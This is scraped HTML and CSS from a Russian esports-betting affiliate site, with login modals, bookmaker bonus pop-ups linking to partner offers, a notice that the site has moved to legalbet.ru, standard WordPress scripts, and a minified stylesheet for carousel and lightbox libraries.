        <span class="checkmark"></span>
        Запомнить меня</label>
</div>

    <input type="hidden" name="comment_content">
    <input type="hidden" name="comment_parent">
    <input type="hidden" name="comment_post_id">
<button class="form_btn" disabled>Войти</button></form>
            <div class="modal_links">
                <a class="forgot_link"
                   href="https://legalbet.gg/wp-login.php?action=lostpassword"
                   data-toggle="modal"
                   data-target="#forgotModal"
                >Забыли пароль?</a>

				            </div>
        </div>
    </div>


    <div class="modal" id="forgotModal" style="display: none">
        <div class="modal_body">
            <div class="modal_close_btn"></div>
            <div class="modal_title">Восстановление пароля</div>
            <div class="modal_description">Укажите почту, а мы пришлем на неё ссылку для восстановления пароля.</div>

			<form id="form-forgot-password" class="form"><div class="form_group">
    <label for="modalForgotEmailInput">Электронная почта</label>
    <div class="extended">
        <input type="text" name="email" id="modalForgotEmailInput">
        <div class="clear"></div>
    </div>
</div><button class="form_btn" disabled>Отправить</button></form>
            <div class="modal_links">
                Вспомнили пароль?
                <a class="login_link"
                   href="https://legalbet.gg/wp-login.php"
                   data-toggle="modal"
                   data-target="#loginModal"
                >Войти</a>
            </div>
        </div>
    </div>



    <div class="modal message alert" id="message" style="display: none">
        <div class="modal_body">
            <div class="modal_close_btn"></div>
            <div class="image"></div>
            <div class="title"></div>
            <div class="description"></div>
            <div class="button close_btn"></div>
        </div>
    </div>



<div class="modal message modal_padding-s another-bookmakers" id="oops-another-bookmakers" style="display: none">
    <div class="modal_body">
        <div class="modal_close_btn"></div>

        
                    <div class="title">Странно, но...</div>
        
                    <div class="modal_description">В данный момент этот букмекер с нами не сотрудничает, но у нас есть отличная альтернатива</div>
        
                    <div class="block block-text"><div id="another-bookmakers-list" class="ui-block__info ui-block_main wysiwyg_text">
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/pari_32-1.svg"
            class="block-rating__img wp-post-image" alt="PARI logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/pari/rating_cs" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        PARI    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            10000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/pari/rating_cs" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/leon-ru_32-1.svg"
            class="block-rating__img wp-post-image" alt="Leon logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/leon/rating" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Leon    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            500 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/leon/rating" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/winline_32-1.svg"
            class="block-rating__img wp-post-image" alt="Winline logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/winline/rating" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Winline    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            3000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/winline/rating" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/betboom_32-1.svg"
            class="block-rating__img wp-post-image" alt="BetBoom logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/betboom/rating" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        BetBoom    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            1000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/betboom/rating" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div></div></div>            </div>
</div>

<div class="modal message modal_padding-s another-bookmakers" id="oops-another-bonuses" style="display: none">
    <div class="modal_body">
        <div class="modal_close_btn"></div>

        
                    <div class="title">Странно, но...</div>
        
                    <div class="modal_description">В данный момент этот букмекер с нами не сотрудничает, но у нас есть отличная альтернатива</div>
        
                    <div class="block block-text"><div id="another-bookmakers-list" class="ui-block__info ui-block_main wysiwyg_text">
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/pari_32-1.svg"
            class="block-rating__img wp-post-image" alt="PARI logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/pari/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        PARI    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            10000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/pari/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/leon-ru_32-1.svg"
            class="block-rating__img wp-post-image" alt="Leon logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/leon/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Leon    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            500 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/leon/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/winline_32-1.svg"
            class="block-rating__img wp-post-image" alt="Winline logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/winline/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Winline    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            3000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/winline/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/betboom_32-1.svg"
            class="block-rating__img wp-post-image" alt="BetBoom logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/betboom/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        BetBoom    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            1000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/betboom/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div></div></div>            </div>
</div>
    <div class="cookies_message">
        <div class="cookies_message_text">Используя сайт Legalbet.gg, ты соглашаешься с тем, что мы используем <a
                    href="/cookies-policy/">файлы
                куки</a>.
        </div>
        <button class="cookies_message_btn">ОК</button>
    </div>

    <div class="overlay" style="display: none"></div>

    <div id="user_bottom_menu"></div>

    <div class="ups_overlay">
<div class="ups">
    <div class="ups_img"></div>
    <div class="ups_title">Уважаемые посетители, мы переехали!</div>
    <div class="ups_description">Сайт Legalbet.gg прекратил свою деятельность, но мы продолжаем рассказывать об актуальных новостях киберспорта, публиковать прогнозы на главные киберспортивные события и освещать лучшие акции легальных букмекерских контор для любителей кибера <br> на
        <a href="https://legalbet.ru/">Legalbet.ru</a>.
    </div>
    <a class="ups_btn" href="https://legalbet.ru/">Перейти на сайт</a>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/legalbet_gg/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cbzxy.com/ay/loader.js?ver=2.0.0" id="cbzxy-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="js_bundle-js-extra">
/* <![CDATA[ */
var ajax_wp_nonce = {"nonce":"15bbb67868"};
//# sourceURL=js_bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.js?ver=2.0.0" id="js_bundle-js"></script>
<script type="text/javascript" src="https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.js?ver=2.0.0" id="comments_js_bundle-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://legalbet.gg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://legalbet.gg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body></html>
<!-- Dynamic page generated in 0.400 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 07:04:35 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.css?ver=2.0.0
body_size: 56945
content:
@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:ease;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-left:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-top:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid #007aff;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0,0,0,.1);--f-spinner-color-2:rgba(17,24,28,.8);--f-spinner-stroke:2.75}.f-spinner{height:36px;height:var(--f-spinner-height);margin:auto;padding:0;width:36px;width:var(--f-spinner-width)}.f-spinner svg{animation:f-spinner-rotate 2s linear infinite;height:100%;vertical-align:top;width:100%}.f-spinner svg *{stroke-width:2.75;stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:rgba(0,0,0,.1);stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:rgba(17,24,28,.8);stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{to{transform:rotate(1turn)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}to{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:f-throwOutUp .175s ease-out both;animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutUp}.f-throwOutDown{animation:f-throwOutDown .175s ease-out both;animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{opacity:0;transform:translate3d(0,-150px,0);transform:translate3d(0,calc(var(--f-throw-out-distance, 150px)*-1),0)}}@keyframes f-throwOutDown{to{opacity:0;transform:translate3d(0,150px,0);transform:translate3d(0,var(--f-throw-out-distance,150px),0)}}.f-zoomInUp{animation:f-zoomInUp .2s ease .1s both;animation:var(--f-transition-duration,.2s) ease .1s both f-zoomInUp}.f-zoomOutDown{animation:f-zoomOutDown .2s ease both;animation:var(--f-transition-duration,.2s) ease both f-zoomOutDown}@keyframes f-zoomInUp{0%{opacity:0;transform:scale(.975) translate3d(0,16px,0)}to{opacity:1;transform:scale(1) translateZ(0)}}@keyframes f-zoomOutDown{to{opacity:0;transform:scale(.975) translate3d(0,16px,0)}}.f-fadeIn{animation:f-fadeIn .2s ease 0s both;animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeIn;z-index:2}.f-fadeOut{animation:f-fadeOut .2s ease 0s both;animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes f-fadeOut{to{opacity:0}}.f-fadeFastIn{animation:f-fadeFastIn .2s ease-out both;animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:f-fadeFastOut .1s ease-out both;animation:var(--f-transition-duration,.1s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}to{opacity:1}}@keyframes f-fadeFastOut{to{opacity:0}}.f-fadeSlowIn{animation:f-fadeSlowIn .5s ease both;animation:var(--f-transition-duration,.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:f-fadeSlowOut .5s ease both;animation:var(--f-transition-duration,.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}to{opacity:1}}@keyframes f-fadeSlowOut{to{opacity:0}}.f-crossfadeIn{animation:f-crossfadeIn .2s ease-out both;animation:var(--f-transition-duration,.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:f-crossfadeOut .1s linear .1s both;animation:calc(var(--f-transition-duration, .2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}to{opacity:1}}@keyframes f-crossfadeOut{to{opacity:0}}.f-slideIn.from-next{animation:f-slideInNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInNext}.f-slideIn.from-prev{animation:f-slideInPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInPrev}.f-slideOut.to-next{animation:f-slideOutNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutNext}.f-slideOut.to-prev{animation:f-slideOutPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}to{transform:translateZ(0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}to{transform:translateZ(0)}}@keyframes f-slideOutNext{to{transform:translateX(-100%)}}@keyframes f-slideOutPrev{to{transform:translateX(100%)}}.f-classicIn.from-next{animation:f-classicInNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:f-classicInPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:f-classicOutNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:f-classicOutPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{opacity:0;transform:translateX(-75px)}to{opacity:1;transform:translateZ(0)}}@keyframes f-classicInPrev{0%{opacity:0;transform:translateX(75px)}to{opacity:1;transform:translateZ(0)}}@keyframes f-classicOutNext{to{opacity:0;transform:translateX(-75px)}}@keyframes f-classicOutPrev{to{opacity:0;transform:translateX(75px)}}:root{--f-button-width:40px;--f-button-height:40px;--f-button-border:0;--f-button-border-radius:0;--f-button-color:#374151;--f-button-bg:#f8f8f8;--f-button-hover-bg:#e0e0e0;--f-button-active-bg:#d0d0d0;--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:1.5;--f-button-svg-fill:none;--f-button-svg-filter:none;--f-button-svg-disabled-opacity:0.65}.f-button{align-items:center;background:#f8f8f8;background:var(--f-button-bg);border:0;border:var(--f-button-border);border-radius:0;border-radius:var(--f-button-border-radius);box-shadow:none;box-shadow:var(--f-button-shadow);box-sizing:content-box;color:#374151;color:var(--f-button-color);cursor:pointer;display:flex;height:40px;height:var(--f-button-height);justify-content:center;margin:0;padding:0;pointer-events:all;position:relative;transition:all .15s ease;transition:var(--f-button-transition);width:40px;width:var(--f-button-width)}@media(hover:hover){.f-button:hover:not([disabled]){background-color:#e0e0e0;background-color:var(--f-button-hover-bg);color:var(--f-button-hover-color)}}.f-button:active:not([disabled]){background-color:#d0d0d0;background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{box-shadow:inset 0 0 0 2px #374151;box-shadow:inset 0 0 0 var(--f-button-outline,2px) var(--f-button-outline-color,var(--f-button-color));outline:none}.f-button svg{height:20px;height:var(--f-button-svg-height);width:20px;width:var(--f-button-svg-width);fill:none;fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:1.5;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;filter:none;filter:var(--f-button-svg-filter);pointer-events:none;transform:none;transform:var(--f-button-transform);transition:opacity .15s ease}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:.65;opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-next,.f-carousel__nav .f-button.is-prev,.fancybox__nav .f-button.is-next,.fancybox__nav .f-button.is-prev{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{left:var(--f-button-prev-pos);right:auto}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev{left:50%;top:auto;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next 